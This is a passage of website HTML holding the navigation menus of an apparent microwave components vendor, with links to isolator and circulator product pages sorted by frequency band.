<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1854" id="mega-menu-item-1854"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1855" id="mega-menu-item-1855"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1856" id="mega-menu-item-1856"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1857" id="mega-menu-item-1857"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1858" id="mega-menu-item-1858"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1713" id="mega-menu-item-1713"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/" aria-expanded="false">Drop In Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1859" id="mega-menu-item-1859"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1860" id="mega-menu-item-1860"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1861" id="mega-menu-item-1861"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1862" id="mega-menu-item-1862"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1863" id="mega-menu-item-1863"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1864" id="mega-menu-item-1864"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1715" id="mega-menu-item-1715"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/" aria-expanded="false">Drop In Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1865" id="mega-menu-item-1865"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1866" id="mega-menu-item-1866"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1867" id="mega-menu-item-1867"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1868" id="mega-menu-item-1868"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1720" id="mega-menu-item-1720"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/" aria-expanded="false">Connectorized Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1871" id="mega-menu-item-1871"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1872" id="mega-menu-item-1872"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1873" id="mega-menu-item-1873"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1874" id="mega-menu-item-1874"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1875" id="mega-menu-item-1875"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1876" id="mega-menu-item-1876"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1718" id="mega-menu-item-1718"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/" aria-expanded="false">Connectorized Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1877" id="mega-menu-item-1877"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1878" id="mega-menu-item-1878"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1879" id="mega-menu-item-1879"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1880" id="mega-menu-item-1880"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1820" id="mega-menu-item-1820"><a class="mega-menu-link" href="#" aria-expanded="false">Circulators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1712" id="mega-menu-item-1712"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/" aria-expanded="false">Surface Mount Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1883" id="mega-menu-item-1883"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1884" id="mega-menu-item-1884"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1885" id="mega-menu-item-1885"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1886" id="mega-menu-item-1886"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1887" id="mega-menu-item-1887"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1716" id="mega-menu-item-1716"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/" aria-expanded="false">Drop In Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1888" id="mega-menu-item-1888"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1889" id="mega-menu-item-1889"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1890" id="mega-menu-item-1890"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1891" id="mega-menu-item-1891"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1892" id="mega-menu-item-1892"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1714" id="mega-menu-item-1714"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/" aria-expanded="false">Drop In Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1893" id="mega-menu-item-1893"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1894" id="mega-menu-item-1894"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1895" id="mega-menu-item-1895"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1896" id="mega-menu-item-1896"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1719" id="mega-menu-item-1719"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/" aria-expanded="false">Connectorized Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1898" id="mega-menu-item-1898"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1899" id="mega-menu-item-1899"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1900" id="mega-menu-item-1900"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1926" id="mega-menu-item-1926"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/" aria-expanded="false">Connectorized Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1927" id="mega-menu-item-1927"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1928" id="mega-menu-item-1928"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1929" id="mega-menu-item-1929"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1930" id="mega-menu-item-1930"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2176" id="mega-menu-item-2176"><a class="dashicons-businessman mega-menu-link" href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs" tabindex="0">Quotes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2142" id="mega-menu-item-2142"><a class="dashicons-megaphone mega-menu-link" href="https://southernmw.com/whats-new/" tabindex="0">What's New!</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2109" id="mega-menu-item-2109"><a class="dashicons-phone mega-menu-link" href="https://southernmw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="header-responsive"><div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1699" id="mega-menu-item-1699"><a class="dashicons-admin-home mega-menu-link" href="http://southernmw.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1708" id="mega-menu-item-1708"><a class="dashicons-media-document mega-menu-link" href="https://southernmw.com/about-smi/" tabindex="0">About SMI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1781" id="mega-menu-item-1781"><a class="dashicons-products mega-menu-link" href="https://southernmw.com/products/" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1819" id="mega-menu-item-1819"><a class="mega-menu-link" href="#" aria-expanded="false">Isolators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1711" id="mega-menu-item-1711"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/" aria-expanded="false">Surface Mount Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1854" id="mega-menu-item-1854"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1855" id="mega-menu-item-1855"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1856" id="mega-menu-item-1856"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1857" id="mega-menu-item-1857"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1858" id="mega-menu-item-1858"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1713" id="mega-menu-item-1713"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/" aria-expanded="false">Drop In Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1859" id="mega-menu-item-1859"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1860" id="mega-menu-item-1860"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1861" id="mega-menu-item-1861"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1862" id="mega-menu-item-1862"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1863" id="mega-menu-item-1863"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1864" id="mega-menu-item-1864"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1715" id="mega-menu-item-1715"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/" aria-expanded="false">Drop In Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1865" id="mega-menu-item-1865"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1866" id="mega-menu-item-1866"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1867" id="mega-menu-item-1867"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1868" id="mega-menu-item-1868"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1720" id="mega-menu-item-1720"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/" aria-expanded="false">Connectorized Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1871" id="mega-menu-item-1871"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1872" id="mega-menu-item-1872"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1873" id="mega-menu-item-1873"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1874" id="mega-menu-item-1874"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1875" id="mega-menu-item-1875"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1876" id="mega-menu-item-1876"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1718" id="mega-menu-item-1718"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/" aria-expanded="false">Connectorized Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1877" id="mega-menu-item-1877"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1878" id="mega-menu-item-1878"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1879" id="mega-menu-item-1879"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1880" id="mega-menu-item-1880"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1820" id="mega-menu-item-1820"><a class="mega-menu-link" href="#" aria-expanded="false">Circulators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1712" id="mega-menu-item-1712"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/" aria-expanded="false">Surface Mount Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1883" id="mega-menu-item-1883"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1884" id="mega-menu-item-1884"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1885" id="mega-menu-item-1885"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1886" id="mega-menu-item-1886"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1887" id="mega-menu-item-1887"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1716" id="mega-menu-item-1716"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/" aria-expanded="false">Drop In Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1888" id="mega-menu-item-1888"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1889" id="mega-menu-item-1889"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1890" id="mega-menu-item-1890"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1891" id="mega-menu-item-1891"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1892" id="mega-menu-item-1892"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1714" id="mega-menu-item-1714"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/" aria-expanded="false">Drop In Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1893" id="mega-menu-item-1893"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1894" id="mega-menu-item-1894"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1895" id="mega-menu-item-1895"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1896" id="mega-menu-item-1896"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1719" id="mega-menu-item-1719"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/" aria-expanded="false">Connectorized Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1898" id="mega-menu-item-1898"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1899" id="mega-menu-item-1899"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1900" id="mega-menu-item-1900"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" 